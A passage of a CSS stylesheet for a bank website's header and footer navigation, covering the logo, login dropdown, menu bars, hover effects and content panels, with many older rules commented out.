        justify-content: center;
        opacity: 1;
        transition: var(--transition);
        padding: 0;
    }

    #navigation-footer .link-social+.link-social {
        margin-left: 16px;
    }

    #navigation-footer .txt-tel {
        font-size: 16px;
        opacity: 0.6;
    }

    #navigation-footer .txt-number {
        font-size: 40px;
    }

    #navigation-footer .footer-slogan {
        height: 64px;
        padding-bottom: 0px;
    }

    /* #navigation-footer .footer-contact-social:hover .link-social {
      opacity: 0.6;
  } */

    #navigation-footer .footer-contact-social:hover .link-social:hover {
        opacity: 1;
    }

    #navigation-footer .footer-sitemap .row-flex:last-child {
        position: relative;
        padding-bottom: 100px;
    }

    #navigation-footer .footer-contact {
        padding: 0 20px;
        position: absolute;
        left: 0;
        right: 0;
        bottom: 0;
        display: flex;
        align-items: flex-end;
    }

    #navigation-footer .footer-contact>div {
        -webkit-box-flex: 0;
        flex: 0 0 50%;
        max-width: 50%;
    }

    #navigation-footer .footer-contact-center {
        padding-top: 0;
        order: 2;
        padding-left: 295px;
    }

    #navigation-footer .footer-contact-center .txt {
        padding-left: 20px;
    }

    #navigation-footer .footer-contact-center .link {
        padding-left: 20px;
        text-decoration: none;
    }

    #navigation-footer .footer-contact-social {
        padding-top: 0;
        order: 1;
        padding-bottom: 10px;
    }

    #navigation-footer .footer-contact-social .business_nav_footer {
        position: relative;
        top: 1px;
    }

    #navigation-footer .footer-contact-social .business_nav_footer>i {
        font-size: 19px;
    }

    /* header */
    #navigation-header,
    .header {
        position: sticky;
        z-index: 101;
        top: 0;
        left: 0;
        transition: var(--transition), 0s transform;
        background-color: transparent;
        pointer-events: none;
        overflow: visible;
        max-height: 130px;
        transition: transform .25s;
        box-shadow: none;
    }

    #navigation-header .header-desktop {
        pointer-events: visible;
        max-height: 100vh;
        pointer-events: none;
        padding-bottom: 15px;
    }

    #navigation-header.hide-Bar2 .header-desktop {
        padding-bottom: 0px;
    }

    #navigation-header .midbar-menu:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        height: 60px;
        background-color: var(--color-primary);
        transition: var(--transition);
        opacity: 0;
        z-index: -1;
    }

    #navigation-header.fixed-bar .header-desktop {
        background-color: var(--color-light);
    }

    #navigation-header.fixed-bar .header-desktop .topbar-menu {
        background-color: var(--color-light);
    }

    #navigation-header.fixed-bar .logo-kbank .logo1 {
        display: none;
    }

    #navigation-header.fixed-bar .logo-kbank .logo2 {
        display: block;
    }

    #navigation-header.fixed-bar .topbar-menu-inner,
    #navigation-header.fixed-bar .midbar-menu-inner {
        color: var(--color-dark);
    }

    #navigation-header.fixed-bar .topbar-menu-inner .main_nav_header:before,
    #navigation-header.fixed-bar .btn-login:before {
        background-color: var(--color-dark);
    }

    #navigation-header.tiny .logo-kbank .logo1 {
        display: block;
    }

    #navigation-header.tiny .logo-kbank .logo2 {
        display: none;
    }

    /*#navigation-header.tiny .topbar-menu{top: -80px;}
  #navigation-header.tiny .midbar-menu{top: 0px;}
  #navigation-header.tiny .midbar-menu:before{opacity: 1;}
  #navigation-header.tiny .bottombar-menu{margin-top: 64px}
  #navigation-header.tiny .logo-kbank{top: 78px;}
  #navigation-header.tiny .midbar-menu-inner,
  #navigation-header.tiny .midbar-menu-inner .nav-list{border-radius: 0;} 
  #navigation-header.tiny .midbar-menu-inner .nav-list.active{justify-content: flex-end; padding: 0;}
  #navigation-header.tiny .midbar-menu-inner .nav-list .bottombar-nav-list a{line-height: 57px; padding-top: 3px;}
  #navigation-header.tiny .midbar-menu-inner .nav-list .bottombar-nav-list a{padding-left:12px; padding-right: 12px;}
  #navigation-header.tiny .midbar-menu-inner .nav-list .bottombar-nav-list:first-child li:first-child a{padding-left: 13px;}
  #navigation-header.tiny .midbar-menu-inner .nav-list .bottombar-nav-list:last-child li:last-child a{padding-right: 13px;}
  #navigation-header.tiny .midbar-menu-inner .nav-list[data-nav="personal"] .bottombar-nav-list + .bottombar-nav-list{margin-left: 0px;}
  #navigation-header.tiny .midbar-menu-inner .nav-list[data-nav="business"] .bottombar-nav-list + .bottombar-nav-list{margin-left: 0px;}
  #navigation-header.tiny .midbar-menu-inner .nav-list[data-nav="wealth"] .bottombar-nav-list + .bottombar-nav-list{margin-left: 0px;}
  #navigation-header.tiny .midbar-menu-inner .nav-list[data-nav="investor"] .bottombar-nav-list{margin-right: 0px;}*/

    #navigation-header .topbar-menu {
        position: relative;
        z-index: 2;
        transition: var(--transition);
        background-color: rgba(0, 0, 0, 0.7);
    }

    #navigation-header .logo-kbank {
        display: inline-block;
        vertical-align: middle;
        width: auto;
        transition: var(--transition);
        position: relative;
        top: 0;
    }

    #navigation-header .logo-kbank a {
        display: block;
    }

    #navigation-header .logo-kbank a img {
        min-width: 140px;
    }

    #navigation-header .logo-kbank .logo1 {
        display: block;
    }

    #navigation-header .logo-kbank .logo2 {
        display: none;
    }

    #navigation-header .topbar-menu-inner .nav-list {
        display: inline-block;
        vertical-align: middle;
        padding-left: 25px;
        position: relative;
        /* top: -2px; */
    }

    #navigation-header .action-menu {
        /*padding-left: 16px; padding-right: 16px;*/
        height: 24px;
        align-items: center;
        display: flex;
    }

    /*#navigation-header .topbar-menu-inner .action-menu .main_nav_header{opacity: 1;}*/
    #navigation-header .action-search {
        position: relative;
        padding-left: 24px;
        padding-right: 24px;
        height: 24px;
        align-items: center;
        display: flex;
        /*border-left: 1px solid rgba(255, 255, 255, 0.3); */
        top: -3px;
    }

    #navigation-header .action-search .header-contact-search {
        padding-right: 14px;
    }

    #navigation-header .footer-contact-lang .switch-lang {
        padding-right: 0;
        height: 26px;
        line-height: 26px;
    }

    #navigation-header .footer-contact-lang .switch-lang img {
        width: 26px;
        height: 26px;
    }

    #navigation-header .footer-contact-lang .switch-lang:after {
        display: none;
    }

    #navigation-header .footer-contact-lang .switch-lang-change {
        left: auto;
        width: 70px;
        right: -20px;
    }

    #navigation-header .footer-contact-lang .switch-lang-change.active {
        top: 140%;
    }

    #navigation-header .btn-login {
        line-height: 1;
        display: block;
        font-size: 13px;
        font-weight: 500;
        transition: var(--transition);
        opacity: 1;
        position: relative;
        background-color: transparent;
    }

    #navigation-header .btn-login:before {
        content: '';
        position: absolute;
        left: 0;
        right: auto;
        bottom: -5px;
        height: 1px;
        background-color: var(--color-light);
        transition: var(--transition);
        opacity: 0;
        width: 0px;
        margin: auto;
    }

    #navigation-header .btn-login:hover:before {
        opacity: 1;
        width: 100%;
    }

    #navigation-header .action-login.active .btn-login {
        opacity: 1;
    }

    #navigation-header .action-login {
        position: relative;
        height: 24px;
        align-items: center;
        /*border-left: 1px solid rgba(255, 255, 255, 0.3); padding-left: 16px;*/
    }

    #navigation-header .action-login .box-login {
        transition: var(--transition);
        width: 240px;
        position: absolute;
        top: 18px;
        right: 0;
        margin-right: 0;
        margin-top: 10px;
        z-index: +1;
        opacity: 0;
        visibility: hidden;
    }

    #navigation-header .action-login.active .box-login {
        top: 20px;
        opacity: 1;
        visibility: visible;
    }

    #navigation-header .box-login:before {
        content: "";
        position: absolute;
        width: 0;
        height: 0;
        border-color: transparent;
        border-style: solid;
        right: 0;
        z-index: 10000;
    }

    #navigation-header .box-login:before {
        top: -15px;
        border-width: 8px;
        margin-right: 18px;
        border-bottom-color: var(--color-light);
    }

    #navigation-header .box-login ul {
        padding: 14px 24px;
        margin: 0;
        background-color: var(--color-light);
        border-radius: 8px;
    }

    #navigation-header .box-login li {
        width: 100%;
        list-style: none;
    }

    #navigation-header .box-login li+li {
        border-top: 1px solid rgba(115, 116, 139, 0.6);
    }

    #navigation-header .box-login a {
        display: block;
        width: 100%;
        padding: 10px 0;
        white-space: nowrap;
        line-height: 1.5;
        font-size: 13px;
        color: var(--color-dark);
        text-align: left;
    }

    #navigation-header .box-login a:hover {
        color: var(--color-primary);
    }


    #navigation-header .topbar-menu-inner {
        height: 55px;
        pointer-events: visible;
        font-weight: 500;
        padding-left: 5px;
        padding-right: 5px;
        max-width: 1140px;
    }

    #navigation-header .topbar-menu-inner .a-right {
        display: flex;
        position: relative;
        top: 2px;
    }

    #navigation-header .topbar-menu-inner .main_nav_header {
        position: relative;
        transition: var(--transition);
        cursor: pointer;
        opacity: 1;
        padding: 0;
        text-shadow: 1px 1px 1px #000;
    }

    #navigation-header .topbar-menu-inner .main_nav_header:before {
        content: '';
        position: absolute;
        left: 0;
        right: auto;
        bottom: -5px;
        height: 1px;
        background-color: var(--color-light);
        transition: var(--transition);
        opacity: 0;
        width: 0px;
        margin: auto;
    }

    #navigation-header .topbar-menu-inner .main_nav_header+.main_nav_header {
        margin-left: 22px;
    }

    #navigation-header .topbar-menu-inner .main_nav_header:hover:before {
        opacity: 1;
        width: 100%;
    }

    #navigation-header .topbar-menu-inner .main_nav_header.active {
        color: var(--color-light);
        opacity: 1;
        font-weight: bold;
    }

    #navigation-header .topbar-menu-inner .main_nav_header.search {
        opacity: 1;
        display: block;
    }

    #navigation-header .topbar-menu-inner .main_nav_header.search i {
        font-size: 20px;
        margin-right: 0;
    }

    #navigation-header .topbar-menu-inner .main_nav_header i {
        margin-right: 6px;
        top: 4px;
        font-size: 18px;
    }

    #navigation-header .midbar-menu {
        position: relative;
        z-index: 1;
        transition: var(--transition);
        background-color: transparent;
        pointer-events: none;
        margin-top: 10px;
    }

    #navigation-header .midbar-menu .main_nav_header.search {
        margin: 0 15px;
        padding: 9px 5px 4px;
    }

    #navigation-header .midbar-menu .main_nav_header.search i {
        font-size: 22px;
    }

    #navigation-header .midbar-menu-inner {
        transition: var(--transition);
        border-radius: 8px 8px 8px 8px;
        max-width: 1140px;
        flex-wrap: wrap;
        padding-left: 0;
        padding-right: 0;
        overflow: hidden;
        pointer-events: visible;
        /*box-shadow: 0px 3px 8px 2px rgba(0, 0, 0, 0.3);*/
        box-shadow: rgba(0, 0, 0, 0.19) 0px 10px 20px, rgba(0, 0, 0, 0.23) 0px 6px 6px;
    }

    #navigation-header .midbar-menu-inner .col {
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0;
    }

    #navigation-header .midbar-menu-inner .nav-list {
        margin: 0 0.2px 0 0;
        display: none;
        padding: 0;
        overflow: hidden;
        background-color: var(--color-primary);
        border-radius: 0 0 0 0;
        transition: var(--transition);
    }

    #navigation-header .midbar-menu-inner .nav-list.active {
        display: flex;
        justify-content: space-between;
        width: 100%;
        padding: 0 32px;
    }

    #navigation-header .midbar-menu-inner .nav-list .bottombar-nav-list {
        flex-basis: 0;
        -webkit-box-flex: 1;
        flex-grow: 1;
        max-width: 100%;
        display: flex;
        justify-content: space-between;
    }

    #navigation-header .midbar-menu-inner .nav-sub-link {
        font-size: 16px;
        font-weight: bold;
        line-height: 40px;
        color: var(--color-light);
        padding: 4px 0;
        margin: 0 16px;
        border-radius: 20px;
        background-color: transparent;
        display: block;
        transition: var(--transition);
        position: relative;
    }

    #navigation-header .midbar-menu-inner li a {
        position: relative;
    }

    #navigation-header .midbar-menu-inner .header-contact-lang a {
        font-size: 14px;
        display: inline-block;
        font-weight: bold;
        width: 40px;
        height: auto;
        line-height: 30px;
        text-align: center;
        margin: 5px 0;
        padding: 0 10px;
        position: relative;
        color: rgb(255 255 255 / 60%);
    }

    #navigation-header .midbar-menu-inner .header-contact-lang a:nth-child(2) {
        display: none;
    }

    #navigation-header .midbar-menu-inner .header-contact-lang a.active {
        color: #fff;
    }

    #navigation-header .bottombar-menu {
        position: relative;
        overflow: auto;
        box-shadow: 0 0 12px rgb(0 0 0 / 12%);
        z-index: 0;
        margin-top: 70px;
        transition: var(--transition);
        pointer-events: none;
    }

    #navigation-header .bottombar-menu .content {
        height: 0;
        opacity: 0;
        pointer-events: none;
        transition: var(--transition);
        position: relative;
    }

    #navigation-header .bottombar-menu .content>div {
        height: 0;
        overflow: hidden;
    }

    #navigation-header .bottombar-menu .content.active {
        height: 100%;
        opacity: 1;
        overflow-y: auto;
    }

    #navigation-header .bottombar-menu .content.active>div {
        height: auto;
        overflow: visible;
    }

    #navigation-header .bottombar-menu .inner {
        position: relative;
        z-index: 1;
        pointer-events: visible;
        background-color: var(--bg-secondary);
        border-radius: 8px;
    }

    #navigation-header .bottombar-blog {
        padding: 24px 0;
    }

    #navigation-header .bottombar-blog.row-flex {
        display: flex;
        flex-wrap: wrap;
    }

    #navigation-header .bottombar-blog.row-flex>.col {
        flex-basis: 0;
        -webkit-box-flex: 1;
        flex-grow: 1;
        max-width: 100%;
        padding-left: 24px;
    }

    #navigation-header .bottombar-blog.row-flex>.col-auto {
        -webkit-box-flex: 0;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
        padding-right: 24px;
        border-right: 1px solid var(--color-dark);
    }

    #navigation-header .bottombar-wealth-list {
        display: flex;
        flex-wrap: wrap;
        margin: 0 auto;
        justify-content: center;
    }

    #navigation-header .bottombar-wealth-list .col {
        flex-basis: 0;
        -webkit-box-flex: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    #navigation-header .bottombar-wealth-list .col-auto {
        -webkit-box-flex: 0;
        flex: 0 0 auto;
        max-width: 100%;
    }

    #navigation-header .bottombar-wealth-list>ul+ul {
        border-left: 1px solid var(--color-border);
    }

    #navigation-header .bottombar-wealth-list ul {
        padding: 0 16px;
        margin: 0;
    }

    #navigation-header .bottombar-wealth-list ul:after {
        content: '';
        display: table;
        clear: both;
    }

    #navigation-header .bottombar-wealth-list li {
        padding: 0 16px;
        float: left;
        list-style: none;
    }

    #navigation-header .bottombar-wealth-list a {
        display: block;
    }

    #navigation-header .bottombar-wealth-list .thumb {
        max-width: 180px;
        border-radius: 8px;
        margin-bottom: 16px;
        overflow: hidden;
    }

    #navigation-header .bottombar-wealth-list img {
        transform: scale(1.0);
        transition: var(--transition);
    }

    #navigation-header .bottombar-wealth-list span {
        display: block;
        text-align: center;
        font-size: 16px;
        font-weight: bold;
        line-height: 1.5;
        color: var(--color-dark);
    }

    #navigation-header .bottombar-wealth-list span:after {
        content: "\e900";
        font-size: 10px;
        margin-left: 5px;
        font-family: "iconavigation" !important;
    }

    #navigation-header .bottombar-wealth-list a:hover img {
        transform: scale(1.1);
    }

    #navigation-header .bottombar-wealth-list a:hover span {
        color: var(--color-primary);
    }

    #navigation-header .panel-title {
        padding-top: 0;
        color: var(--color-primary);
    }

    #navigation-header ul.panel-list {
        padding: 0;
        font-size: 0;
        text-align: center;
    }

    #navigation-header ul.panel-list>li {
        width: calc(100% / 5);
        float: none;
        display: inline-block;
    }

    #navigation-header .panel-list-wrapper:before {
        display: none;
    }

    #navigation-header .panel-list-thumb img {
        transform: scale(1.0);
    }

    #navigation-header .panel-list-content {
        color: var(--color-dark);
        padding: 8px 0 0;
        position: relative;
        transition: var(--transition);
    }

    #navigation-header .panel-list-wrapper:hover .panel-list-thumb img {
        transform: scale(1.1);
    }

    #navigation-header .panel-list-wrapper:hover .panel-list-content {
        color: var(--color-primary);
    }

    #navigation-header .slick-type {
        padding-bottom: 0;
        margin-left: -8px;
        margin-right: -8px;
    }

    #navigation-header .slick-list {
        overflow: hidden;
    }

    #navigation-header .slick-track {
        margin: 0 auto;
    }

    #navigation-header ul.slick-dots {
        margin: 16px 0 0;
    }

    #navigation-header .list-type {
        width: auto;
        transform: scale(1);
        padding: 0 8px;
    }

    #navigation-header .list-wrapper:before {
        display: none;
    }

    #navigation-header .list-title {
        font-size: 16px;
        position: relative;
        padding: 10px 5px 0;
        color: var(--color-dark);
        text-align: center;
        transition: var(--transition);
    }

    #navigation-header .list-title:after {
        content: "\e900";
        font-size: 10px;
        margin-left: 5px;
        font-family: "iconavigation" !important;
    }

    #navigation-header .list-thumb:before {
        content: "";
        position: absolute;
        left: 0;
        right: 0;
        width: 100%;
        height: 100%;
        background-image: linear-gradient(180deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 1) 100%);
        z-index: 1;
        pointer-events: none;
    }

    #navigation-header .list-thumb img {
        transform: scale(1.0);
    }

    #navigation-header .list-content {
        text-align: center;
        z-index: +1;
    }

    #navigation-header .list-number {
        font-size: 49px;
        line-height: 0.7;
    }

    #navigation-header .list-wrapper:hover .list-thumb img {
        transform: scale(1.1);
    }

    #navigation-header .list-wrapper:hover .list-title {
        color: var(--color-primary);
    }

    #navigation-header .bottombar-nav-list {
        padding: 0;
        margin: 0;
        position: relative;
        transition: var(--transition);
        flex-wrap: wrap;
    }

    #navigation-header .midbar-menu-inner .nav-list .bottombar-nav-list+.bottombar-nav-list {
        margin-left: 1px;
        -webkit-box-flex: 0;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    #navigation-header .bottombar-nav-list:after {
        content: '';
        display: table;
        clear: both;
    }

    #navigation-header .bottombar-nav-list+.bottombar-nav-list:before {
        content: '';
        background-color: rgba(255, 255, 255, 0.4);
        position: absolute;
        z-index: 1;
        top: 0;
        bottom: 0;
        left: -1px;
        width: 1px;
        height: 25px;
        margin: auto;
    }

    #navigation-header .bottombar-nav-list li {
        list-style: none;
        float: none;
        position: relative;
        overflow: hidden;
        transition: var(--transition);
        text-align: center;
        /*flex-basis: 0;
      -webkit-box-flex: 1;
      flex-grow: 1;
      max-width: 100%;*/
        -webkit-box-flex: 0;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    #navigation-header .bottombar-nav-list a {
        display: block;
        position: relative;
        font-size: 16px;
        font-weight: 500;
        overflow: hidden;
        line-height: 1.5;
        color: var(--color-light);
        line-height: 50px;
        transition: var(--transition);
        /*background-color: var(--color-secondary);*/
    }

    #navigation-header .midbar-menu-inner .bottombar-nav-list a {
        padding-left: 8px;
        padding-right: 8px;
        position: relative;
    }

    /*#navigation-header .midbar-menu-inner .nav-list{padding: 0px 25px;}*/
    /*#navigation-header .midbar-menu-inner .bottombar-nav-list .active a:before{opacity: 1;}*/
    /*#navigation-header .midbar-menu-inner .bottombar-nav-list:first-child li:first-child a{padding-left: 31px;}*/
    /*#navigation-header .midbar-menu-inner .bottombar-nav-list:last-child li:last-child a{padding-right: 31px;}*/

    /*
  #navigation-header .midbar-menu-inner .nav-list[data-nav="personal"] .bottombar-nav-list + .bottombar-nav-list{margin-left: 355px;}
  #navigation-header .midbar-menu-inner .nav-list[data-nav="business"] .bottombar-nav-list + .bottombar-nav-list{margin-left: 7px;}
  #navigation-header .midbar-menu-inner .nav-list[data-nav="wealth"] .bottombar-nav-list + .bottombar-nav-list{margin-left: 524px;}
  #navigation-header .midbar-menu-inner .nav-list[data-nav="investor"] .bottombar-nav-list{margin-right: 470px;}
  */
    #navigation-header .midbar-menu-inner .nav-list[data-nav="personal"] .bottombar-nav-list+.bottombar-nav-list li+li {
        margin-left: 32px;
    }

    /*#navigation-header .midbar-menu-inner .nav-list[data-nav="personal"] .bottombar-nav-list li:nth-child(6),
  #navigation-header .midbar-menu-inner .nav-list[data-nav="personal"] .bottombar-nav-list li:nth-child(7) {
      -webkit-box-flex: 0;
      flex: 0 0 auto;
      width: auto;
      max-width: none;
  }*/

    /*#navigation-header .midbar-menu-inner .nav-list[data-nav="personal"] .bottombar-nav-list+.bottombar-nav-list {
      width: 24%;
  }*/

    /*#navigation-header .midbar-menu-inner .nav-list[data-nav="business"] .bottombar-nav-list li:nth-child(2), 
  #navigation-header .midbar-menu-inner .nav-list[data-nav="business"] .bottombar-nav-list li:nth-child(4), 
  #navigation-header .midbar-menu-inner .nav-list[data-nav="business"] .bottombar-nav-list li:nth-child(5), 
  #navigation-header .midbar-menu-inner .nav-list[data-nav="business"] .bottombar-nav-list li:nth-child(6),
  #navigation-header .midbar-menu-inner .nav-list[data-nav="business"] .bottombar-nav-list li:nth-child(7){
      -webkit-box-flex: 0;
      flex: 0 0 auto;
      width: auto;
      max-width: none;
  }*/

    /*#navigation-header .midbar-menu-inner .nav-list[data-nav="wealth"] .bottombar-nav-list {
      width: 75%
  }

  #navigation-header .midbar-menu-inner .nav-list[data-nav="wealth"] .bottombar-nav-list+.bottombar-nav-list {
      width: 25%;
  }

  #navigation-header .midbar-menu-inner .nav-list[data-nav="investor"] .bottombar-nav-list {
      width: 100%;
  }*/
    #navigation-header .midbar-menu-inner .nav-list[data-nav="investor"] .bottombar-nav-list:after {
        display: none;
    }

    /*
  #navigation-header .midbar-menu-inner .nav-list[data-nav="personal"] .bottombar-nav-list + .bottombar-nav-list{margin-left: auto;}
  #navigation-header .midbar-menu-inner .nav-list[data-nav="business"] .bottombar-nav-list + .bottombar-nav-list{margin-left: auto;}
  #navigation-header .midbar-menu-inner .nav-list[data-nav="wealth"] .bottombar-nav-list + .bottombar-nav-list{margin-left: auto;}
  #navigation-header .midbar-menu-inner .nav-list[data-nav="investor"] .bottombar-nav-list{margin-right: auto;}
  */

    #navigation-header .midbar-menu-inner .nav-list[data-nav="personal"] .bottombar-nav-list+.bottombar-nav-list {
        padding-left: 35px;
    }

    #navigation-header .midbar-menu-inner .nav-list[data-nav="business"] .bottombar-nav-list+.bottombar-nav-list {
        padding-left: 16px;
    }

    #navigation-header .midbar-menu-inner .nav-list[data-nav="wealth"] .bottombar-nav-list+.bottombar-nav-list {
        padding-left: 40px;
    }

    #navigation-header .bottombar-nav-list i {
        font-size: 20px;
        width: 24px;
        height: 24px;
        margin-right: 8px;
        display: inline-block;
        text-align: center;
        position: relative;
        top: 2px;
    }

    #navigation-header .bottombar-nav-list li:after {
        content: '';
        position: absolute;
        top: -160px;
        left: -50%;
        width: 0px;
        right: -50%;
        border-radius: 50%;
        height: 120px;
        background-color: rgba(42, 253, 101, 0.55);
        transition: var(--transition);
        display: none;
        box-shadow: 0px 0px 25px 5px rgba(42, 253, 101, 0.55);
        margin: auto;
        transition-delay: var(--delay);
    }

    #navigation-header .bottombar-nav-list li:before {
        content: '';
        position: absolute;
        top: -100%;
        left: 0;
        right: 0;
        height: 100%;
        background-color: rgba(0, 90, 42, 0.99);
        width: 100%;
        transition: var(--transition);
        display: none;
    }

    #navigation-header .bottombar-nav-list li a:after {
        content: '';
        position: absolute;
        bottom: 0;
        left: 8px;
        right: 8px;
        height: 2px;
        width: 0;
        background-color: var(--color-light);
        transition: var(--transition);
    }

    #navigation-header .bottombar-nav-list li:hover a:after,
    #navigation-header .bottombar-nav-list li.active a:after {
        width: calc(100% - 16px);
    }

    #navigation-header .bottombar-nav-list li:hover a,
    #navigation-header .bottombar-nav-list li.active a {
        color: var(--color-light);
        background-color: transparent;
    }

    /*#navigation-header .bottombar-nav-list li:hover,
  #navigation-header .bottombar-nav-list li.active {
      background-color: rgba(0, 90, 42, 0.99);
  }*/

    #navigation-header .bottombar-nav-list li.active:after,
    #navigation-header .bottombar-nav-list li:hover:after {
        width: 200%;
        top: -120px
    }

    #navigation-header .bottombar-nav-list li:hover:before {
        top: 0;
    }

    #navigation-header .bottombar-content {
        width: 100%;
        opacity: 0;
        height: 0;
        pointer-events: none;
        visibility: hidden;
        overflow: hidden;
        transition: var(--transition);
        background-color: rgba(0, 90, 42, 0.99);
    }

    #navigation-header .bottombar-content.active {
        height: auto;
        opacity: 1;
        pointer-events: visible;
        visibility: visible;
        display: flex;
        flex-wrap: wrap;
        max-height: calc(100vh - 140px);
        overflow: auto;
    }

    #navigation-header .bottombar-content>.col {
        flex-basis: 0;
        -webkit-box-flex: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    #navigation-header .bottombar-content>.col-auto {
        -webkit-box-flex: 0;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    #navigation-header .bottombar-content .ic-arrow {
        width: 16px;
        height: 16px;
        line-height: 16px;
        text-align: center;
        margin-left: 1px;
        border-radius: 50%;
        color: var(--color-light);
        background-color: var(--color-primary);
        vertical-align: middle;
        display: inline-block;
        transition: var(--transition);
        position: relative;
        right: 0;
    }

    #navigation-header .bottombar-content .ic-arrow:before {
        content: '';
        position: absolute;
        top: -1px;
        right: 0;
        left: -1px;
        bottom: 0;
        margin: auto;
        width: 5px;
        height: 5px;
        border-left: 1px solid var(--color-light);
        border-bottom: 1px solid var(--color-light);
        transform: rotate(-135deg);
    }

    #navigation-header .bottombar-content a:hover .ic-arrow {
        right: -3px;
    }

    #navigation-header .bottombar-content .inner {
        width: auto;
        max-width: inherit;
        margin: 0;
    }

    #navigation-header .bottombar-content>.col>.inner {
        padding: 40px 40px;
    }

    #navigation-header .bottombar-content>.col-auto {
        background-color: rgba(0, 169, 79, 0.15);
    }

    #navigation-header .bottombar-content>.col-auto>.inner {
        padding: 40px 40px;
        width: 289px;
    }

    #navigation-header .bottombar-content>.col-auto .action {
        position: relative;
        margin-top: 0;
        display: grid;
    }

    #navigation-header .bottombar-content>.col-auto .action .btn {
        width: 100%;
        height: 40px;
        border-radius: 8px;
        border: 1px solid var(--color-light);
        font-size: 16px;
        font-weight: bold;
        line-height: 38px;
        color: var(--color-light) !important;
        text-align: center;
        display: inline-block;
        transition: var(--transition);
        overflow: hidden;
        position: relative;
        z-index: +1;
        font-family: "kurious-looped";
        font-weight: 500;
        padding: 0;
        background-color: transparent;
        min-width: inherit;
    }

    #navigation-header .bottombar-content>.col-auto .action .btn:before {
        content: '';
        position: absolute;
        z-index: -1;
        top: 0;
        left: -100%;
        width: 100%;
        height: 100%;
        background-color: var(--bg-green);
        transition: var(--transition);
        opacity: 0;
    }

    #navigation-header .bottombar-content .col-auto .action .btn:hover {
        color: var(--color-green2) !important;
        border-color: var(--color-green2) !important;
    }

    #navigation-header .bottombar-content .col-auto .action .btn:hover:before {
        left: 0;
        opacity: 1;
    }

    #navigation-header .bottombar-content .col-auto .action .btn+.btn {
        margin-top: 16px;
    }

    #navigation-header .bottombar-content-head {
        padding-bottom: 16px;
    }

    #navigation-header .bottombar-content-head .txt {
        font-size: 20px;
        font-weight: bold;
        line-height: 1.5;
        color: var(--color-light);
    }

    #navigation-header .bottombar-content-head .txt .ic-arrow {
        display: none;
    }

    #navigation-header .bottombar-content-head a.txt .ic-arrow {
        display: inline-block;
    }

    #navigation-header .bottombar-content-head a.txt:hover {
        color: var(--color-primary);
    }

    /*#navigation-header [data-tag="personal"] .bottombar-content-head+.bottombar-content-body {
      height: calc(430px);
  }*/

    #navigation-header [data-tag="personal"] .bottombar-content-body {
        min-height: calc(316px);
    }

    /*#navigation-header [data-tag="business"] .bottombar-content-head+.bottombar-content-body {
      height: calc(430px);
  }*/

    #navigation-header [data-tag="business"] .bottombar-content-body {
        min-height: calc(416px);
    }

    #navigation-header .bottombar-content-body>.row-flex {
        display: flex;
        margin-left: -8px;
        margin-right: -8px;
        flex-wrap: nowrap;
    }

    #navigation-header .bottombar-content-body>.row-flex>div {
        padding-left: 8px;
        padding-right: 8px;
    }

    #navigation-header .bottombar-content-body>.row-flex>.col {
        flex-basis: 0;
        -webkit-box-flex: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    #navigation-header .bottombar-content-body>.row-flex>.col-auto {
        -webkit-box-flex: 0;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    #navigation-header .bottombar-content-body>.row-flex>.col-3 {
        -webkit-box-flex: 0;
        flex: 0 0 25%;
        max-width: 25%;
    }

    #navigation-header .bottombar-content-body>.row-flex>.col-4 {
        -webkit-box-flex: 0;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    #navigation-header .bottombar-content-body>.row-flex>.col-5 {
        -webkit-box-flex: 0;
        flex: 0 0 41.666667%;
        max-width: 41.666667%;
    }

    #navigation-header .bottombar-content-body>.row-flex>.col-6 {
        -webkit-box-flex: 0;
        flex: 0 0 50%;
        max-width: 50%;
    }

    #navigation-header .bottombar-content-body>.row-flex>.col-12 {
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%;
    }

    #navigation-header .bottombar-content-body>.-up {
        margin-top: 40px;
    }

    #navigation-header .bottombar-content-body .txt {
        margin-bottom: 24px;
        font-size: 16px;
        font-weight: 500;
        color: var(--color-green3);
    }

    #navigation-header .bottombar-content-body .txt .ic-arrow {
        display: none;
    }

    #navigation-header .bottombar-content-body a.txt {
        color: var(--color-green2);
        display: inline-block;
    }

    #navigation-header .bottombar-content-body a.txt .ic-arrow {
        display: inline-block;
        top: -2px;
    }

    #navigation-header .bottombar-content-body .list-txt {
        padding: 0;
        margin: 0;
    }

    #navigation-header .bottombar-content-body .list-txt li {
        list-style: none;
    }

    #navigation-header .bottombar-content-body .list-txt li+li {
        margin-top: 24px;
    }

    #navigation-header .bottombar-content-body .list-txt a {
        font-size: 13px;
        font-weight: 500;
        display: inline-block;
        line-height: 20px;
        color: var(--color-light);
        position: relative;
    }

    #navigation-header .bottombar-content-body .list-txt a:after {
        content: '';
        position: absolute;
        left: 0;
        bottom: 0;
        width: 0;
        height: 2px;
        background-color: var(--color-green2);
        transition: var(--transition);
        opacity: 0;
    }

    #navigation-header .bottombar-content-body .list-txt a:hover {
        color: var(--color-green2);
    }

    #navigation-header .bottombar-content-body .list-txt a:hover:after {
        opacity: 1;
        width: 100%;
    }

    #navigation-header .bottombar-content-body a.link-card {
        display: block;
        overflow: hidden;
        border-radius: 10px;
    }

    #navigation-header .bottombar-content-body a.link-card img {
        border-radius: 10px;
        width: 100%;
        max-width: 272px;
        transition: var(--transition);
    }

    #navigation-header .bottombar-content-body a.link-card:hover img {
        transform: scale(1.05);
    }

    #navigation-header .bottombar-content-body .action {
        position: absolute;
        left: 0;
        bottom: 0;
    }

    #navigation-header .bottombar-content-body .action .btn-button {
        width: 100%;
        height: 48px;
        line-height: 46px;
        border: 1px solid var(--color-primary);
        color: var(--color-light);
        font-size: 18px;
        font-weight: bold;
        padding: 0 27px;
        text-align: center;
        display: inline-block;
        vertical-align: middle;
        border-radius: 24px;
        background-color: var(--color-primary);
        transition: var(--transition);
    }

    #navigation-header .bottombar-content-body .action .btn-button#navigation-header .list-title:after {
        content: "\e900";
        font-size: 10px;
        margin-left: 5px;
        font-family: "iconavigation" !important;
    }

